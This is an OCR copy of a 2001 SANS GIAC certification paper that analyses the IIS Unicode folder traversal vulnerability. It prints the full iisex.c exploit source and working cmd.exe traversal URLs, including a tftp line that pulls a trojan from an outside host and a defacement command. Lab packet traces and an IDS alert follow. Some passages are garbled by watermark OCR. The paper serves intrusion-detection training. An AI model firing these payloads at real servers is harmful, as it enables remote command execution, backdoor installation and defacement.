

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **SANSFIRE** Washington<br>
July 30 – Aug<br>
GCIA Practical V<br>
Elvis (Moe) *SANSFIRE* **Washington D.C.**

**July 30 –Aug 4 2001**

**GCIA Practical Ver. 3.0**

**Elvis (Moe) Partee**

## **Table of Contents**



# **Table of Contents**



Ostromation of the contract of the contract of the contract of the contract of the contract of the contract of

### **INTRODUCTION**

In October 2000, Microsoft identified security vulnerability in its Internet Information Server (IIS)<sup>1</sup> . This vulnerability allows a malicious visitor to a web site to take destructive actions against the site. Specifically, it allows an attacker to cause the code of his choice to execute on an affected web server.

The attacker gains access to the server's files via the built-in IUSR\_machinename account. This account performs web actions on behalf of unauthenticated visitors to the web site. Under normal conditions, the account only has permission to perform actions that are acceptable for general use by visitors to the site.

Users groups. Both of these groups include the IUSR\_machinename account as a member. However, the vulnerability allows the attacker to escape from the web folders and access files elsewhere on the drive. By default, many of those files provide access to the *Everyone* and Subsequently, the vulnerability grants the same privileges to the attacker that are normally available to the interactive users.

The permissions associated with a specific file determine the level of control an attacker has over that file. For instance, if the file had read permissions, the attacker could read it. If the file had write permissions, the attacker could change it. Moreover, if the file was executable, the attacker could run it. However, the vulnerability provides no way to circumvent the file's permissions.

The greatest risk is to the system's operating files. The default permissions would allow the attacker to execute virtually any OS command and cause a wide array of damage. He could create new files on the server, delete ones that are already present, upload code of his choice to the machine and execute it, or reformat the entire hard drive.

**EVALUAT SET THE SET SET THE SET SET THE SET AUTOMOTE CONDUCT THE SET AND AND SET AND AND SET AND AND SET AND AND SET AND AND SET AND AND SET AND AND SET AND AND HE AND SET AND HE AND SET AND HE AND SET AND HE AND SET AND** By itself, the vulnerability only allows the attacker to take actions in the context of the IUSR\_machinename account. However, this account does not have access to certain, important files like the backup, system fiels in the winnt\repair folder. Similarly, the default permissions in Windows® 2000 are significantly more restrictive than those in Windows NT 4.0, resulting in less risk.

However, it is important not to underestimate potential damage. The vulnerability could potentially give an attacker a beachhead from which to launch additional attacks and obtain additional privileges.

 $\overline{a}$ 

<sup>1</sup> Please see the Miscrosft "Web Server Folder Traversal" Vulnerablibity security bulletin @ http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/fq00-078.asp

### **REFERENCES**

The following is a list of Internet references used to create this attack analysis:

- http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/ fq00-078.asp
- http://packetstormsecurity.org/0010-exploits/iisex.c
- **http://www.securityfocus.com/cgi-bin/archive.pl?id=75&mid=170112**
- http://www.securax.org/incubus
- http://www.sans.org/topten.htm
- http://www.wiretrip.net/rfp/p/doc.asp?id=57&iface=2

### **THE TOOL**

**UCT/S assp.<br>
<u>Characters</u> (Developmentary or and the product symbol Developmentary and the product symbol Characters (or product symbol Characters (Developmentary considers the product symbol comparison comparison of the**  $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $K_{\rm eff}$ The attack tool used for this analysis exercise was iisex.c, which is "a remote command exploit vulnerability that attacks IIS 4.0 and 5.0 Web Servers<sup>2</sup>." It appears on the SANS (GIAC) Ten Most Critical Internet Security Threats list found at http://www.sans.org/topten.htm. Both the NTBugTraq and Common Vulnerabilities and Exploits (CVE) databases posted the vulnerability, which first appeared on October 10, 2000, to their list of exploits (see **BUGTRAQ:20001017** and **CVE-2000-0884)**. The CVE annotation states the following:

"IIS 4.0 and 5.0 allows remote attackers to read documents outside of the web root, and possibly execute arbitrary commands, via malformed URLs that contain UNICODE encoded characters, aka the "Web Server Folder Traversal" vulnerability."

### **HOW IT WORKS**

A variety of Windows NT and Windows 2000 attacks against the IIS Web server make use of the 'cmd.exe' shell, as shown by the following example:

*http://www.server.name/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir* 

This attack returns a directory listing of the Inetpub/scripts directory. A hacker can exploit this vulnerability by running tftp to download a Trojan or backdoor to the server, as shown by the following example:

*http://www.server.name/scripts/..%c0%af../winnt/system32/tftp.exe?+"-i"+ip.addr.tftp.host+GET +mytrojan.exe+c:\winnt\system32\mytrojan.exe* 

*http://www.server.name/scripts/..%c0%af../winnt/system32/newcmd.exe?/c+echo+you+be+ultra +hacked+>+..\wwwroot\index.htm* 

Other commands like "NET USE" and "NET VIEW" are also likely choices. This vulnerability is limited only by the rights of IUSR\_machine name and the hacker's imagination. Other Unicode representations that work just as well are ..%c1%1c.., ..%c1%9c.., ..%c1%pc.., and  $. %c0%9v.$ 

emd.exe will not take redirectors through the URL, but this can be easily bypassed by making a It can also be used to create script and batch files on the fly on the server via the echo command. copy of cmd.exe to a new name like so:

 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> See description of iisex.c  $\omega$  http://www.packetstormsecurity.org

http://www.target.site/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+..\..\winnt\system32\ cmd.exe+..\..\winnt\system32\newcmd.exe

I compiled the source code ( written by Incubus) and executed the following commands line arguments:

/scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd.exe?/c+dir+c:\>

/scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd.exe?/c+copy+c:\e rrorlog.log+c:\gotcha.txt

The script gives the attacker a command line to launch attacks but these attacks can also be pasted directly into any web-browser.

 $d.\text{exe}$ ?/c+dir+c:\> http://10.100.100.2/scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cm

62e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd exe?/c+<br>62e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd exe?/c+<br>igotcha.txt<br>displaces the atacker a command line to launch attacks but these attacks can<br>uses the atack http://10.100.100.2/scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cm d.exe?/c+copy+c:\errorlog.log+c:\gotcha.txt

### **SOURCE CODE**

The following is the source code for the iisex.c attack tool used for this exercise:

```
/* iisex iis exploit (<- nost's idea) v2
 * --------------------------------------
```

```
 * Okay.. the first piece of code was not really finished.
```

```
 * So, i apologize to everybody..
```

```
 *
   * by incubus <incubus@securax.org>
```

```
 *
```
\* grtz to: Bio, nos, zoa, reg and vor... (who else would stay up

```
* at night to exploit this?) to securax (#securax(a)efnet) - also
```

```
 * to kim, glyc, s0ph, tessa, lamagra and steven.
```

```
 */
```

```
\#include \lenetdb.h>
\#include \leqnetinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
\#include \leqstdio.h>#include <stdlib.h>
\#include \leqstring.h>#include <errno.h>
```

```
\frac{1}{8} char rcvbuf[8192];
int main(int argc, char **argv){
   char buffy[666]; /* well, what else? I dunno how long your commands are.. */
   char buf[500];
   int i, sock, result;
 struct sockaddr in name;
 struct hostent *hostinfo;
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
if (strstr(buf, "quit")) exit(0);
  if (\text{argc} < 2) printf ("try %s www.server.com\n", argv[0]);
  printf ("will let you play with cmd.exe of an IIS4/5 server.\ln");
  printf ("by incubus \langle \hat{\mathbf{a}} \rangle securax.org \n\n");
  ext(0); }
  printf ("\niisex - iis 4 and 5 exploit\n----------------------------\n");
   printf ("act like a cmd.exe kiddie, type quit to quit.\n");
  for (:;) {
   printf ("\n[enter cmd> ");
     gets(buf);
    i=0;
    while (buffil ! = \ln \frac{1}{2}if(buf[i] = 32) buf[i] = 43;
     i++;
      }
     hostinfo=gethostbyname(argv[1]);
    if (!hostinfo)\{herror("Oops"); exit(-1);
   }
   name.sin_family=AF_INET; name.sin_port=htons(80);
   name.sin_addr=*(struct in_addr *)hostinfo->h_addr;
   sock=socket(AF_INET, SOCK_STREAM, 0);
   result=connect(sock, (struct sockaddr *)&name, sizeof(struct sockaddr in));
    if (result != 0) { herror("Oops"); exit(-1); }
   if (sock < 0)herror("Oops"); exit(-1); \} strcpy(buffy,"GET /scripts/..\%c0%af../winnt/system32/cmd.exe?/c+");
     strcat(buffy,buf);
    strcat(buffy, "HTTP/1.0 \n\ln");
     send(sock, buffy, sizeof(buffy), 0);
     recv(sock, rcvbuf, sizeof(rcvbuf), 0);
     printf ("%s", rcvbuf);
     close(sock);
   }
```
### **TCPDUMPTRACES**

(http://www.microsoft.com/technet/security/bulletin/MS00-086.asp). In order to prove the exploit I installed Windows 2000 without the required security patch Here is the actual TCPDUMP trace of the attack.

}



Let's rename errorlog.log to gotcha.txt.



**CONSTRAINS INSTITUTE 2002, AUTHOR RESPONSERING 2002, AUTHOR RESPONSERING 2002, AUTHOR RESPONSERING 2003** Server response to list Directory:



IDS Signature:

I had Dragon running on my network when the attack was made and triggered the following event. The Dragon sensor is also capable of capturing the entire TCP session for a given event, notice the directory listing for drive "C:\" when re-constructing the session.



1/15/2005 SANSFIRE D.C. 9

1/15/2005 **SANSFIRE D.C.** 10

18 8c 14 40 c0 7b 14 40 24 5b 01 40 ac fa ff bf 48 fa ...@.{.@\$[.@....H.

EVENT1: [IIS:CMD.EXE] (tcp,dp=80,sp=35190)

### **Session Reconstruction:**

**nction:**<br>
%22%60%80%88%22%22%wimmtb%5c%22%22%25ystem32/cmd.exc?/c=dirict: HTTP/1.0{D} {A<br>
Altext, D) {[20] {A}<br>
[late / 50 (m)](X1) = U; Linux 2.4.2-2 i586){D} {A}<br>
[20) {A}<br>
image/x-sbitung, image/jpeg. image/pipeg. imag Accept:  $\frac{101100110012}{10010010002}$ (D) (P), (P), GET /scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd.exe?/c+dir+c:\ HTTP/1.0{D}{A} Connection: Keep-Alive{D}{A} User-Agent: Mozilla/4.76  $[\text{en}](X11; U; Linux 2.4.2-2 1586)\{D\}\{A\}$ Host: 10.100.100.2{D}{A} Accept-Encoding: gzip{D}{A} Accept-Language: en{D}{A} Accept-Charset: iso-8859-1,\*,utf-8{D}{A} Cookie: ASPSESSIONIDGGQQGLZO=MGKNNKNBFPGCOGBBMMJFAMJE{D}{A}

 $\{D\}\{A\}$ 

 ${A}$ 

### HTTP/1.1 200 OK{D}{A}

Server: Microsoft-IIS/5.0{D} {A} Date: Thu, 04 Oct 2001 01:12:46 GMT {D} {A} Content-Type: application/octet-stream{D}{A} Volume in drive C has no label. ${D}{A}$ Volume Serial Number is D0A9-175F{D}{A}

 ${D}$   ${A}$ 

HTTP/1.1 200 OK{D}{A}

Server: Microsoft-IIS/5.0{D} {A} Date: Thu, 04 Oct 2001 01:12:46 GMT {D} {A} Content-Type: application/octet-stream{D}{A} Volume in drive C has no label. ${D}$   ${A}$ Volume Serial Number is D0A9-175F{D}{A}  ${D}$   ${A}$ 

Directory of c:\{D}  $\{A\}$ 

 ${D}$  ${A}$ 

08/19/2001 01:54p  $\langle$  DIR > ADAPTEC{D}{A}

### 1/15/2005 **SANSFIRE D.C.** 11



### **Final Check -- the Server**

The web attack was successful. The file errorlog was copied/renamed to gotch.txt, gotcha\_again, and gotcha\_3times.

